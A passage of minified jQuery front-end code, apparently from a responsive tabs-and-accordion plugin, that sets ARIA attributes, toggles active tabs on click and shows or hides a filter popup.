a.find(".resp-tab-content").before("<h2 class='resp-accordion' role='tab'><span class='resp-arrow'></span></h2>")
var d=0
a.find(".resp-accordion").each(function(){s=e(this)
var t=a.find(".resp-tab-item:eq("+d+")").text()
a.find(".resp-accordion:eq("+d+")").append(t),s.attr("aria-controls","tab_item-"+d),d++})
var l,p=0
a.find(".resp-tab-item").each(function(){$tabItem=e(this),$tabItem.attr("aria-controls","tab_item-"+p),$tabItem.attr("role","tab"),a.find(".resp-tab-item").first().addClass("resp-tab-active"),a.find(".resp-accordion").first().addClass("resp-tab-active"),a.find(".resp-tab-content").first().addClass("resp-tab-content-active").attr("style","display:block")
var t=0
a.find(".resp-tab-content").each(function(){l=e(this),l.attr("aria-labelledby","tab_item-"+t),t++}),p++}),a.find("[role=tab]").each(function(){var t=e(this)
t.click(function(){var s=t.attr("aria-controls")
return t.hasClass("resp-accordion")&&t.hasClass("resp-tab-active")?(a.find(".resp-tab-content-active").slideUp("",function(){e(this).addClass("resp-accordion-closed")}),t.removeClass("resp-tab-active"),!1):void(!t.hasClass("resp-tab-active")&&t.hasClass("resp-accordion")?(a.find(".resp-tab-active").removeClass("resp-tab-active"),a.find(".resp-tab-content-active").slideUp().removeClass("resp-tab-content-active resp-accordion-closed"),a.find("[aria-controls="+s+"]").addClass("resp-tab-active"),a.find(".resp-tab-content[aria-labelledby = "+s+"]").slideDown().addClass("resp-tab-content-active")):(a.find(".resp-tab-active").removeClass("resp-tab-active"),a.find(".resp-tab-content-active").removeAttr("style").removeClass("resp-tab-content-active").removeClass("resp-accordion-closed"),a.find("[aria-controls="+s+"]").addClass("resp-tab-active"),a.find(".resp-tab-content[aria-labelledby = "+s+"]").addClass("resp-tab-content-active").attr("style","display:block")))}),e(window).resize(function(){a.find(".resp-accordion-closed").removeAttr("style")})})})}})}(jQuery),$(document).ready(function(){$(".listing-icon").on("click",function(){$(".res-pop").show(),$(".filter-wrapper").removeClass("hide")}),$(".pop-close").click(function(){$(".res-pop").hide(),$(".filter-wrapper").addClass("hide")})})
/* $(function(){$("#slider1").responsiveSlides({maxwidth:800,speed:800})}), */